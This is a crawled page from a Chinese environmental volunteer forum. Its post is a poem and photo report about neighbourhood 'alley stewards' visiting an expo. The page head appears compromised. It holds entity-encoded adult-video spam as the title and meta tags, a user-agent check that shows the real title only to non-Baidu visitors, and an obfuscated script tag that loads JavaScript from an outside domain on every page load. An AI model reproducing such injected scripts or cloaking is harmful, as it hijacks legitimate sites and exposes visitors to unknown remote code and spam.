

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.lszmn.org/forum.php?mod=viewthread&tid=6894
body_size: 61824
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="秋的心声，小巷管家的心语 - 志愿心语 绿色啄木鸟环保公益网  "}</script>
    <title>&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;" />
    <meta name="description" content="&#26262;&#26262;&#26085;&#26412;&#26080;&#21024;&#20943;&#29256;&#27719;&#32858;&#20102;&#20840;&#32593;&#20247;&#22810;&#31119;&#21033;&#32593;&#31449;&#30340;&#20248;&#36136;&#24433;&#29255;&#36164;&#28304;&#65292;&#38750;&#24120;&#22810;&#30340;&#23707;&#22269;&#28023;&#22806;&#24433;&#29255;&#36164;&#28304;&#20840;&#37096;&#37117;&#21487;&#20197;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65292;&#39640;&#28165;&#23436;&#25972;&#29256;&#26080;&#21024;&#20943;&#36164;&#28304;&#65292;&#36229;&#22810;&#32654;&#22899;&#20026;&#20320;&#28436;&#32462;&#31934;&#24425;&#30340;&#25925;&#20107;&#24773;&#33410;&#65292;&#19981;&#20165;&#33021;&#35753;&#22823;&#23478;&#35266;&#30475;&#35270;&#39057;&#35299;&#38391;&#23089;&#20048;&#65292;&#36229;&#39640;&#39068;&#20540;&#21644;&#28779;&#29190;&#30340;&#36523;&#26448;&#36824;&#33021;&#35753;&#20320;&#19968;&#39281;&#30524;&#31119;&#65292;&#26159;&#20247;&#22810;&#30007;&#29992;&#25143;&#37117;&#22312;&#23547;&#25214;&#30340;&#30475;&#35270;&#39057;&#31070;&#22120;" />
<script type='text/javascript' src='&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#111;&#104;&#111;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#115;&#122;&#109;&#110;&#46;&#106;&#115;'></script>
<link href="http://www.lszmn.org/forum.php?mod=viewthread&tid=6894" rel="canonical" />
<meta name="keywords" content="秋的心声，小巷管家的心语" />
<meta name="description" content="秋韵秋爽秋色美，欢歌笑语世园会。 交流学习一路飞，你言我语敞心扉。 劝车劝车遵守规，小巷心语街巷美。 桑椹树下传佳话，精品街巷芦队醉。 无数心语今聚会，幸福眼泪挂眼 ... 秋的心声，小巷管家的心语 ,绿色啄木鸟环保公益网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.lszmn.org/" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_common.css?eqK" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_forum_viewthread.css?eqK" /><script type="text/javascript">var STYLEID = '24', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'eqK', charset = 'gbk', discuz_uid = '0', cookiepre = '0LmQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5sc3ptbi5vcmcvZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD02ODk0', SITEURL = 'http://www.lszmn.org/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?eqK" type="text/javascript"></script>
<meta name="application-name" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-tooltip" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.lszmn.org/portal.php;icon-uri=http://www.lszmn.org/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区;action-uri=http://www.lszmn.org/forum.php;icon-uri=http://www.lszmn.org/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=小组;action-uri=http://www.lszmn.org/group.php;icon-uri=http://www.lszmn.org/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=http://www.lszmn.org/home.php;icon-uri=http://www.lszmn.org/static/image/common/home.ico" /><link rel="archives" title="绿色啄木鸟环保公益网" href="http://www.lszmn.org/archiver/" />
<script src="static/js/forum.js?eqK" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus_pace.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/jQuery.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbusjs.js" type="text/javascript"></script>
<script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
     load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){

 });
</script>
</head>
<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>

<!--Mobanbus_cn toptb start-->
<div id="toptb" class="cl">
      <div class="mobanbus">
      <div class="bus_toptb_nv">
  <span class="bus_fl">关注我们：</span>
<a class="weibo" href="http://weibo.com/u/1682501275" target="_blank">微博</a>
<a href="javascript:;" rel="nofollow" class="weixin">
<span>微信</span>
<div id="bus_weixin">
<p>打开微信扫一扫</p>
<img src="template/mobanbus_cnk/mobanbus_st/img/weixin.jpg" height="150" width="150">
</div>
</a>
      <ul>
          </ul>
      </div>
    <div class="y">
    <a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
 

 	<!-- Block user information module HEADER --> 
<div id="header_user">
<ul id="header_nav">
<li class="login_list"><a class="register_block"  href="member.php?mod=register" class="btn-register">立即注册</a></li>
<li class="login_list"><a class="login_block" href="javascript:;" onClick="javascript:lsSubmit();" class="nousername">登录</a></li>
</ul>
<div style="display:none"> 
  <script src="static/js/logging.js?eqK" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register23" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D6894&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

 
</div>
</div><!--Mobanbus_cn header_nav end-->
   </div>
<div class="y bus_sc">
<a href="javascript:;"  onclick="setHomepage('http://www.lszmn.org/');">设为首页</a><a href="http://www.lszmn.org/"  onclick="addFavorite(this.href, '绿色啄木鸟环保公益网');return false;">收藏本站</a></div>
<div class="bus_search">    <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="3b1b31c2" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="19" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>            
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td bus_hide"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>                
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="19" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
<script type="text/javascript">
    jQuery(function(){
jQuery("#scbar #scbar_txt").focus(function(){
  jQuery("#scbar").addClass("longer");
}).blur(function(){
  jQuery("#scbar").removeClass("longer");
});
    })
</script>
</div>
  </div>
</div>
<!--Mobanbus_cn toptb end-->



<!--Mobanbus_cn bus_htop start-->
<div class="bus_htop cl">
<div class="mobanbus bus_relative">
<div class="bus_logo bus_fl"><h1><a href="./" title="绿色啄木鸟环保公益网"><img src="template/mobanbus_cnk/mobanbus_st/img//logo.png" alt="绿色啄木鸟环保公益网" border="0" /></a></h1>
<div class="bus_hads"></div>
</div>
<div id="box" class="bus_nav"><ul class="bus_box animated fadeInUp"><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >门户<span>Portal</span></a></li><li class="select" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >社区<span>BBS</span></a></li><li id="mn_Nfaf1" ><a href="forum.php?mod=forumdisplay&fid=20" hidefocus="true"  >最新动态</a></li><li id="mn_N22a4" ><a href="forum.php?mod=forumdisplay&fid=4" hidefocus="true"  >媒体报道</a></li><li id="mn_N60d0" ><a href="forum.php?mod=forumdisplay&fid=3" hidefocus="true"  >志愿快讯</a></li><li id="mn_N7b4a" ><a href="/forum.php?mod=forumdisplay&fid=5" hidefocus="true"  >绿色交换空间</a></li><li id="mn_Na29b" ><a href="/forum.php?mod=forumdisplay&fid=8" hidefocus="true"  >环保专题</a></li><li id="mn_N0c01" ><a href="/forum.php?mod=forumdisplay&fid=7" hidefocus="true"  >文明公约</a></li><li id="mn_N9d34" ><a href="/forum.php?mod=forumdisplay&fid=18" hidefocus="true"  >志愿故事</a></li><li id="mn_Nc24f" ><a href="/forum.php?mod=forumdisplay&fid=48" hidefocus="true"  >ENGLISH</a></li><li id="mn_N28c0" ><a href="/forum.php?mod=forumdisplay&fid=51" hidefocus="true"  >视频</a></li><li id="mn_N3ed3" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.lszmn.org/portal.php?mod=list&catid=1" hidefocus="true"  >关于我们</a></li><li id="mn_N2721" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/portal.php?mod=list&catid=7" hidefocus="true"  >信息公示</a></li></ul>
</div>
  </div>
	

<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N3ed3_menu" style="display: none"><li><a href="/forum.php?mod=viewthread&tid=988&extra=page%3D1" hidefocus="true" >联系我们</a></li><li><a href="http://www.lszmn.org/portal.php?mod=view&aid=2" hidefocus="true" >职务分工</a></li></ul><ul class="p_pop h_pop" id="mn_N2721_menu" style="display: none"><li><a href="/portal.php?mod=view&aid=8" hidefocus="true" >2022年度审计</a></li><li><a href="/portal.php?mod=view&aid=9" hidefocus="true" >2023年度审计</a></li><li><a href="/portal.php?mod=view&aid=10" hidefocus="true" >2024年度审计</a></li></ul><div id="mu" class="cl">
</div>

</div><!--Mobanbus_cn bus_htop end-->	

<div class="clear"></div>
<div class="mobanbus">
<div class="bus_banner"></div>
<div class="clear"></div>
<script type="text/javascript">var fid = parseInt('19'), tid = parseInt('6894');</script>
<script src="static/js/forum_viewthread.js?eqK" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<style id="diy_style" type="text/css"></style>
    <div id="postlist" class="bus_viewthread">
<div class="z pb10 pt10">
<a href="./" title="首页">绿色啄木鸟环保公益网 </a><em>&rsaquo;</em> <a href="forum.php">社区</a> <em>&rsaquo;</em> <a href="forum.php?gid=27">志愿专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=19">志愿心语</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=6894">秋的心声，小巷管家的心语</a>
</div>
<div class="clear"></div>
<div class="bus_viewthread_c">
<div class="bus_w100 bus_fl mb20">
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div class="pl bm">
  <div class="bus_viewthread_top">
        <div class="z">
        	<div class="buszt">
            	<h1 class="ts">
                                                            <span id="thread_subject">秋的心声，小巷管家的心语</span>
                </h1>
            </div>
        </div>

        <div class="clear"></div>
    </div>


<div id="post_4996097"  class="mobanbus_auther">
  <div><table id="pid4996097" class="plhin" summary="pid4996097" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<div id="favatar4996097" class="pls favatar">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xw1">admin</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo4996097" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo4996097_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xi2">admin</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">4821</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=1&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="home.php?mod=space&amp;uid=1" class="avtm" target="_blank"><img src="http://www.lszmn.org/uc_server/avatar.php?uid=1&size=middle" /></a></div>
</div>
</div>
</td>
	
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon4996097" src="static/image/common/online_admin.gif" />
<em id="authorposton4996097">发表于 2019-11-9 14:28:45</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=6894&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 4996097);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_4996097">
<div align="center"><font face="新宋体"><font size="4"><b><font size="3"><font color="#333333">秋韵秋爽秋色美，欢歌笑语世园会。</font></font></b> </font></font></div><div align="center"><font face="新宋体"><font size="4"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font style="font-size: 16px;"><b>交流学习一路飞，你言我语敞心扉。</b></font></font></font> </font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="新宋体"><font size="4"><font style="font-size: 16px;"><b>劝车劝车遵守规，小巷心语街巷美。</b></font></font></font></font></font></div><div align="center"><font face="新宋体"><font size="4"> <font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font style="font-size: 16px;"><b>桑椹树下传佳话，精品街巷芦队醉。</b></font></font></font> </font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="新宋体"><font size="4"><font style="font-size: 16px;"><b>无数心语今聚会，幸福眼泪挂眼垂。</b></font></font></font></font></font></div><div align="center"><font face="新宋体"><font size="4"> <font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font style="font-size: 16px;"><b>数月艰辛巡回路，今朝还看管家美。</b></font></font></font></font></font></div><div align="center">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142637a0ffteer9t9d6n72.jpg" alt="微信图片_20191109122351.jpg" title="微信图片_20191109122351.jpg" />

</ignore_js_op>
<font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;">&nbsp;</font></font></font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;">&nbsp;
<font style="background-color: rgb(255, 255, 255);">
<font face="PingFangSC-Regular">
<font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">11月3日的清晨，天空飘着毛毛细雨，老天的不作美，今天的世园会小巷管家交流学习还能如期进行吗？我带着问号来到了集合地点，展在我面前的是排队等车的兰色小马甲分队，我眼前一亮，真不亏为是一支团结的集体，不论遇到多大的困难，都难不倒我们玉桥的小巷管家，我跟随她们上了车，大家把好座位让给了爱晕车的人，我眼前又一亮，这团结友爱的精神就是我们小巷管家的精神所在。</font></b></font></font></font></font></font></font></font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142637w0mx2mdxqwm8027m.jpg" alt="微信图片_20191109122355.jpg" title="微信图片_20191109122355.jpg" />

</ignore_js_op>
&nbsp;</font></font></b></font></font></font></font></font></font></font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular">&nbsp;
</font> 
</font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 车慢慢的开动起来，此时，今天的领队忻瑞清老师就世园会交流学习活动宣布开始，并进行了祥细佈置，安全第一，互相照应，各位队长带好自己的小团队。，随后针对小巷管家宣讲前的小预演开始了，土桥社区由胜德的抛砖引玉，就算开了一个好头，。1号车的王洪全大姐还进行了两个车的互动，1号车的宣讲也如期进行，两辆车你出一个，我出一个，比学赶帮超分不出高低。</font></b></font><font color="rgb(51,51,51)">  </font></font></font></font><font size="3"><font color="#000000"> <font style="background-color: rgb(255, 255, 255);"></font> </font></font>


<video width="100%" height="160" src="http://video.ivwen.com/users/59431843/1572778340892.mp4" preload="metadata" controls="controls"></video>
<video width="100%" height="160" src="http://video.ivwen.com/users/59431843/1572778420233.mp4" preload="metadata" controls="controls"></video>

<font style="background-color: rgb(255, 255, 255);">
<font face="PingFangSC-Regular">
<font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">玉东南王秀敏的劝车劝车，劝出了玉桥小巷管家的精美台词，说的好做的更好。</font></b></font></font></font></font></font></font></font></font></div><div align="center"><font color="rgb(51,51,51)"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;">
 
<font color="rgb(51,51,51)">
&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142641nwn26jaep5pb08nh.jpg" alt="微信图片_20191109122422.jpg" title="微信图片_20191109122422.jpg" />

</ignore_js_op>
</font></font></font> 
</font></font></font></font></font></div><div align="center"><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 歌咏比赛开始了，1号车富有童年回忆的歌曲我爱北京天安门把我们带入童年的回忆。那么可爱，那么的动听，那么的童真。
<video width="100%" height="100%" src="http://video.ivwen.com/users/59431843/1572778379895.mp4" preload="metadata" controls="controls"></video>
</font></b></font><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 一首我的祖国把2号车的激情带入高潮，一条大河波浪宽，风吹稻花香两岸，我家就在岸上住，听惯了艄公的号子，看惯了船上的白帆。这是美丽、伟大的祖国。是我们生长的地方。我们要保护她爱护她。你一首我一首不知不觉就来到世园会的现场。</font></b></font><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font>
<video width="100%" height="160" src="http://video.ivwen.com/users/59431843/1572778510864.mp4" preload="metadata" controls="controls"></video>
<font style="background-color: rgb(255, 255, 255);">
<font face="PingFangSC-Regular">
<font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 列队完毕，迈着整齐的步伐踏入世园会的现场，展现着玉桥小巷管家那种热爱祖国蓝天、白云，热爱美好生活的精神状态。</font></b></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;">
 
<font color="rgb(51,51,51)">
 
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142642fr7t9tm9rve4j0be.jpg" alt="微信图片_20191109122437.jpg" title="微信图片_20191109122437.jpg" />

</ignore_js_op>
</font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
<font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">一支精干的小巷管家队伍，在通州区玉桥小巷管家志愿者服务系列活动的橫幅面前彰显了玉桥小巷管家在治理环境中的奋勇向上的精神。</font></b></font><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142642bhhtltm1t1gl1hme.jpg" alt="微信图片_20191109122440.jpg" title="微信图片_20191109122440.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font>
</font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)">绿色啄木鸟环保公益组织把我们带入祖国美好明天。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142643rquuhdfsustizxqo.jpg" alt="微信图片_20191109122443.jpg" title="微信图片_20191109122443.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">

</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 这个美丽的建筑正面橫称标有风条背面标有雨顺，看来我们今天的行程在风调雨顺中完成</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142643lq3n5n34a4zh45p3.jpg" alt="微信图片_20191109122447.jpg" title="微信图片_20191109122447.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 玉东的小巷管家笑的多么开心，虽然我们相聚甚少，但是做为玉桥的小巷管家那是有目共睹的。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142644lpf003gz6za6at2l.jpg" alt="微信图片_20191109122450.jpg" title="微信图片_20191109122450.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">

</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 运东和葛南的小巷管家们在治理街巷中也是首当其冲，在街巷治理中有苦也有甜。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142644h88zzpz85a5b59ll.jpg" alt="微信图片_20191109122453.jpg" title="微信图片_20191109122453.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
</font></font></font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)"> </font></font></font></font><font size="3"><font color="#000000"> </font></font><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font face="PingFangSC-light"><b><font color="rgb(51,51,51)"> 从整齐的服装来看，就能猜出这是玉北王洪全大姐的杰作，整齐化一也把小巷管家做到了极致。</font></b></font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">&nbsp;
<ignore_js_op>

<img src="data/attachment/forum/201911/09/142645xg9hmeergk9cj866.jpg" alt="微信图片_20191109122456.jpg" title="微信图片_20191109122456.jpg" />

</ignore_js_op>
 </font></font></font></font></font></font></div><div align="center"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="background-color: rgb(255, 255, 255);"><font face="PingFangSC-Regular"><font style="font-size: 16px;"><font color="rgb(51,51,51)">
